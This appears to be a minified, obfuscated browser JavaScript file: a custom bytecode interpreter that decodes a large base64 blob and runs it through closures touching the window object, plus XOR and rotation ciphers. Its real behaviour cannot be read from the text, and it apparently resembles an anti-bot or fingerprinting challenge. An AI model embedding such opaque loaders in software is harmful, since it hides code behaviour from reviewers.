QCjgLVCIECgQISAI4CjgL/[base64]/[base64]/BB8C/[base64]/QItBbMCswLpAv0C6QKOArMCjgISAOkCswLTAMcA6QISALMCswISApEA/QIxAbMCswLpAv0C6QISALMCswIaAwYB/QISALMCAAMFBAIBCgNbAQADAAP9AgoD/QLpAgAD6QKOAv0CjgJxAekCcQESAI4CjgISAlgC6QISAI4CjgJYBDEC/QLpAo4CjgISAP0C6QISADQCNAJfBXQCdALpAjQCNAKOAnQCdAISADQCNAJUAy8CjgISADQCNAKDAV8C6QKpADQCNAKOAukCjgISADQCNAIRASYB6QISADQC/QIRAXgBeAHpAv0C/QKOAngBeAF0Av0CdAISAHgBeAHJAdYEyQESAHgBeAESAJEFjgJUAw4H/QJ4AY4CeAHJAf0CyQESAHgBeAHKAh0BjgISAHgBeAGzASkB/QI1AXgBeAGOAv0C/QISAHgBeAESAFQIAAMpA94HCgN4AQADeAH9AgoD/QLJAXgBeAF0Av0CyQFxAXgBcQESAMkBeAESAHAByQF4AcoBdAISAMkByQFYBHgH/QJ4AckBeAF0Av0CyQESAHgBeAFGAlwDdAISAHgBeAE1AXwBfAF0AngBeAESAHwBfAG7AJYE/QISAHwBAAOiACkBCgPKAgADAAP9AgoDCgN4AQADeAHJAQoDyQESAHgBeAEHA6gHAAMSAHgBeAESAEMDCgNNBRUDFQN4AQoDeAEAAxUDAAMSAHgBeAGOA/[base64]/[base64]/BBkCNAMpAycDOAMxAzQDMQMuAzgDLgPgAjED4ALJAS4DyQESAOAC4AIbATwCLgMSAOACMQPhADECNAMuAzEDLgMSADQDNAO3APkFOAP8AjQD/AIuAzgDLgMSAPwC/AI7AxIHNAMSAPwC/ALNAGUEOAMSAPwCOwNaBC8IPQM4AzsDOAM0Az0DNAMuAzgDLgMSADQDNAO4AXsCOAMSADQDOwMzAccAPQM4AzsDQQMSAD0DPQPGANICQwP/[base64]/BGcDdANkA2kDZANlA3QDZQNhA2QDYQNRAmUDUQISAGEDYQPUArgAZAMSAGEDZQNaBPkAaQNkA2UDdAMSAGkDaQMSAD0DdwNaBGYDiwNpA3cDnAN0A4sDdAMSAJwDiwP/AHsCnAMSAIsDnwNUA5sCoAOcA58DoQMSAKADoAMaAxsCowOeAqADoAOhA6MDoQN0A6ADdAMSAKEDoAP/CfIGoQMSAKADoAMaAxYJowMHBaADoAOhA6MDoQMSAKADoAPUAs4AowMSAKADpQO3AJIFpgOjA6UDowMSAKYDpgNUA/[base64]/BKgDqgPTAakDqQNZAqoDWQISAKkDqQMSAOABqgNaBNgBrAOpA6oDqQMSAKwDrANNBWUErQMSAKwDrgNaBBYBrwOtA64DrQOpA68DrgNZAq0DWQI9A64DPQMSAFkCWQL/BDkCrQMSAFkCWQISAfkArgOtA1kCWQISAK4DrgOmAIoCrwPUAq4DrgMJA68DrwNZAq4DWQISAK8DrgMzAZEArwMSAK4DsAOvA2ABrwMSALADsAPNAAYBsQMSALADsgPUAncCswOxA7IDsgOvA7MDswNZArIDWQISALMDsgMSAFMDUwO3AHsCswOyA1MDsgMSALMDswP/ADcGtAO6ArMDugKyA7QDsgMSALoCugIzAcUCswMSALoCugIRAUIDQgOzA7oCugISAEIDQgP/ABkCswMSAEIDtAP6BJUBtQOzA7QDswO6ArUDugKyA7MDsgNZAroCWQI9A7IDugISAFkCWQLKAmUEPQMSAFkCsgPUAuwAswM9A7IDsgOvA7MDrwMSALIDsgP/BC8BswPTAbID0wESALMDswPTAPkFtQM9BbMDswPTAbUD0wGvA7MDrwMSANMB0wEGBaoDswMSANMB0wESAIoFtQM4AksBtgPTAbUDtQOzA7YDswMSALUDtQP/BMsCtgMSALUDtwPUAv0AuAP/[base64]/[base64]/[base64]/[base64]/BFkCWQL0Al8BXwG+AFkCvgASAF8BXwEYAnoBegHYBF8BXwESAHoBegESABkDWQKDAYgB9AJ6AVkCegFfAfQCXwG+AHoBvgDiAl8BXwEwAb4AvgACA18BMAESAL4AvgASAIACXwH/[base64]/[base64]/[base64]/BPkAdwKeAaIBowISAHcCdwL/[base64]/Ad4CvwESAPcA9wASAOMC3gLfBAYB4wL3AN4CWAMSAOMC4wLNAPEBvQMfAeMCHwFYA70DWAO/AR8BHwESAFgDvwF0AcoHdAESAL8BvwHUAsQBxAGtA78BvwF0AcQBdAESAL8BvwESABQGxAG/[base64]/[base64]/BDAHCAMrAXoBegGAAggDgAL5AnoBegFtAYACbQESAHoBegHGAKcEgAISAHoBegGAArIBsgESAHoBegERAV8CgAISAHoB+QJXAicDCAOAAvkCgAKyAQgDsgESAIACgAIPByIB+QLfAoAC3wISAPkC+QL/BHQBCAOTCfkC+QLfAggD3wKyAfkCsgESAN8C3wLMAqoA+QLwAt8C3wISAPkC+QISALEBsQEnAaACCAMRAbEBsQH5AggDCAPfArEBsQESAAgD3wISAEICQgLRAUkDCAPfAkICQgKxAQgDsQGyAUICsgFtAbEBbQESALIBsQGRAsEDsgESALEBsQH/BBQGQgKBAbEBgQGyAUICsQESAIEBgQFYBMUCsgESAIEBQgKyATQCsgESAEICNALfBBYFQgJkAzQCNAKyAUICsgGxATQCsQESALIBsgH/BCYBNAKjArIBQgISADQCNAJYBP0AkQKpAjQCNAIwAZECkQJCAjQCNAISAJECQgLgARIDkQISAEICQgLUAgIC3wLMB0ICQgKRAt8CkQI0AkICNAKxAZECsQESADQCNAKeAy4DQgISADQCNAIYAh4DkQL/[base64]/[base64]/[base64]/[base64]/AZcBlwESAE4CTgLUAkICQgITBk4CTgKXAUIClwEZAU4CGQESAJcBlwESAaACQgISAJcBlwFCAtwIQgISAJcBlwH/[base64]/[base64]/[base64]/[base64]/BKMLfwErATkBKwFgAX8BOQESACsBKwE1AbgAYAHzAisBKwESAGABYAESACIHfwFgAVgDYAErAX8BKwE5AWABOQESACsBKwESAKYHYAErAV8DfwESAGABYAFaAsQBsQELA2ABYAF/AbEBfwESAGABYAFkA+ICsQESAGABYAHqAWUExAESAGABFgJaBKQApADEARYCxAGxAaQApAB/[base64]/AbEBfwGkABoBpAAZAX8BGQESAKQApADGAB0BGgESAKQApAAaAX8CfwESAKQApAAzATYCsQESAKQApAAPB7QBxAGxAaQApAB/AcQBfwESAKQApACpAkECsQFyAqQApABtAbEBbQF/AaQApAASAG0BbQESAlwDfwESAG0BbQF/AXQBfwESAG0BbQEYAnQDsQFpA20BbQF/AbEBfwESAG0BbQFgAigMsQESAG0BbQEnAvEDxAESAG0BbQFNBdIC6wGhAm0BbQHEAesBxAGxAW0BbQF/AcQBfwGkAG0BpAASAH8BbQGzAacEfwESAG0BsQF/AZEFxAESALEBsQHGAAkC6wF/[base64]/gESAC4BLgEzAXIBcgEZAS4BLgH+AXIBcgESAC4BLgGXBokG/gESAC4BLgESAN8HBgLcBHsBCQIuAQYCLgH+AQkC/gFyAS4BLgESAP4BcgGpAqcE/gGeAXIBBgISAP4B/[base64]/BGoBCwErAb4AvgAIAQsBCAESAL4AvgD/[base64]/[base64]/sA+wAIARcBCAESAPsA+wD6AlMDFwESAPsA+wASAA4HGAH/[base64]/[base64]/[base64]/[base64]/4A/gASABkBGQGpAooFIwFxAhkBGQH+ACMB/gASABkBGQHmAisBIwESABkBGQFYBIsDKwGXBhkBGQEjASsBIwH+ABkB/gASACMBGQGyB3sBIwESABkBGQESAKUCKwEZAaUDGQEjASsBIwESABkBGQFaBAsBKwE9AxkBGQESACsBKwFaAjECLgESACsBKwH/AK0CSAEuASsBKwEZAUgBGQEjASsBIwH+ABkB/gASACMBGQESAFYCIwEZAZcJGQESACMBIwGWAsEDKwG/ASMBIwEZASsBGQESACMBIwE8AbgEKwESACMBIwHfBCIBLgErASMBKwESAC4BLgGDAR0BSAESAC4BSwFIAUcBRwErAUsBKwEZAUcBGQESACsBKwGpAyUCRwESACsBKwF0BW0CSwFMAisBKwFHAUsBRwESACsBKwH/BBwBHAHdCCsBKwESABwBHAENCV4DSwErARwBHAFHAUsBKwEZARwBGQH+ACsB/gD7ABkB+wDsAP4A7ACLAPsAiwCkAOwApAAWAYsAiwADAKQApAANAIsAiwBvA6QApAAGAIsAiwB/B7YC7ACLALgCiwB+A+wA7AAGAIsAiwCEB4MD+wAGAIsAiwDIAoAD/gCBA4sAiwAGAP4A/gATAI8DFgH+AIQDGQGGAxYBFgGLABkBiwD7ABYB+wAvCYsAiwBBAPsA+wAxCYwDFgGLAPsAiwAGABYB+wD+ANkC/gCNA/sA+wAGAP4A/gABAZkDAQEnAMUAxQD+AAEB/gDVAMUAxQCUA/4A1QAGAMUAxQANAIgA/gCXA8UAxQAGAP4A/gCbAyMCAQEGAP4A/gANAIkAFgGdA/4A/[base64]/[base64]/Bb8AagESAAsBCwFqAW4BagESAAsBCwEQBRAIbAFqAQsBCwESAGwBagHGAFgCbAESAGoBagFsAf8HbAESAGoBagEaA2ABYAFqAmoBagFsAWABYAELAWoBCwE6AWABOgESAAsBCwESAO8A7wALAXsDCwESAO8A7wA/Bf0AYAESAO8A7wBgAeEHagELAe8A7wASAGoBCwGXAvAGagESAAsBCwH/[base64]/[base64]/AJ0CbgESAGkBaQF0BR0CbwFPAWkBdAFuAW8BbgGuAHQBrgA2AW4BNgFMAa4ArgASADYBNgGiAMQCTAESADYBNgHDAi8BbgFMATYBTAESAG4BbgH/AC8CbwESAG4BbgFPAbgEdAFvAW4BbgFMAXQBTAESAG4BbgH/[base64]/[base64]/[base64]/cAZQHkADoB5AASAGUBOgF8A6sBZQESADoBOgG3ALIIbgGPAjoBOgFlAW4BZQHkADoB5AASAGUBOgE1Ah0BZQESADoBOgEnATIBbgFlAToBOgESAG4BZQEPA+IBbgE6AWUBOgESAG4BZQH/[base64]/AHgHgQFrAX8BawF7AYEBewEXAWsBFwEHAXsBBwESABcBFwESAP4HawEXAYULFwESAGsBawHcBAYBewESAGsBawF7ARQCewEXAWsBFwESAHsBawEFBAYBewESAGsBawHKAtYAfwF7AWsBawESAH8BewGWAh0BfwESAHsBewG4AVQCgQEnAXsBewF/[base64]/BcsCFwHWAgcBBwGvBhcBFwHqAAcB6gDgABcB4AASAOoA6gASAHcCBwHqAKkG6gASAAcBBwHTABkCFwESAAcBBwEXASEIFwHqAAcB6gASABcBBwESAPYA9gD/ABQBFwEHAfYA9gASABcBBwFUA28CFwHHBAcBBwH2ABcB9gDqAAcB6gDgAPYA4AASAOoA6gASAM4B9gCiACECBwHqAPYA6gASAAcB9gASAGwCBwH2ACsDFwHqAAcB6gASABcBBwEHA5YKFwESAAcBBwH/AIUBaAGMAQcBBwEXAWgBFwHqAAcB6gASABcBBwH/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/EA8QDuAPcA7gCvAPEArwCsAO4ArAASAK8ArwCtByoG7gASAK8ArwC3AM4A8QB3Aa8ArwDuAPEA7gASAK8ArwACBWUE8QASAK8ArwD6BCIB9wDxAK8ArwASAPcA8QBXAjsB9wAaA/EA8QAFA/[base64]/[base64]/[base64]/UE4QASAK8ArwASAAoB4gDTAA4G7QCvAOIArwDhAO0A4QDgAK8ArwASAOEA4ACOA2EB4QASAOAA4AASALUC4gBaBMcA7QAYAuIA4gDgAO0A4ADhAOIA4QASAOAA4AAtBTYC4gB1A+AA7QASAOIA4gASAPUJ9wD/AAwD+ADiAPcA4gDtAPgA7QDhAOIA4QCvAO0ArwCuAOEArgCsAK8ArAASAK4ArgAzA/oBrwASAK4ArgAnAQIB4QAaAa4ArgCvAOEArwASAK4ArgDyAuoE4QASAK4ArgASAM8B4gD/[base64]/[base64]/BP0AqwA4AqkAqQA/[base64]/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()[B()](E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()(B(),E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return A()[B()](E(),Q(),g(),w())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return A()[B()](E(),Q(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(g){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=B.length;var Q=A.length;var g=0;var w=[];while(g<Q){var C=A[g];var I=B[g%E]&127;w.push((C+I)%256^128);g+=1}return w},function(A,B){var E=[];var Q=A.length;var g=B.length;var w=0;while(w<Q){E.push(A[w]);E.push(B[w%g]);w+=1}return E},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=[];var Q=0;var g=A.length;while(Q<g){E.push(A[(Q+B)%g]);Q+=1}return E},function(A,B){var E=A.length;var Q=113;var g=[];var w=0;var C=B.length;while(w<E){var I=A[w];var G=B[w%C];var D=I^G^Q;g.push(D);Q=D;w+=1}return g},function(A,B){var E=[];var Q=A.length;var g=0;var w=B%7+1;while(g<Q){E.push((A[g]<<w|A[g]>>8-w)&255);g+=1}return E},function(A){var B=A.length;var E=0;while(E+1<B){var Q=A[E];A[E]=A[E+1];A[E+1]=Q;E+=2}return A},function(A,B){var E=0;var Q=B.length;var g=[];var w=A.length;while(E<w){var C=A[E];var I=B[E%Q]&127;g.push((C+256-I)%256^128);E+=1}return g},function(A,B){var E=0;var Q=[];var g=A.length;var w=B%g;while(E<g){Q.push(A[(E+g-w)%g]);E+=1}return Q},function(A,B){var E=A.length;var Q=[];var g=0;var w=B%7+1;while(g<E){Q.push((A[g]>>w|A[g]<<8-w)&255);g+=1}return Q},function(A,B){var E=[];var Q=B.length;var g=113;var w=A.length;var C=0;while(C<w){var I=A[C];var G=B[C%Q];var D=g;g=I;E.push(I^G^D);C+=1}return E},function(A){var B=A.length-1;var E=0;while(E<B){var Q=A[E];A[E]=A[B];A[B]=Q;E+=1;B-=1}return A}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
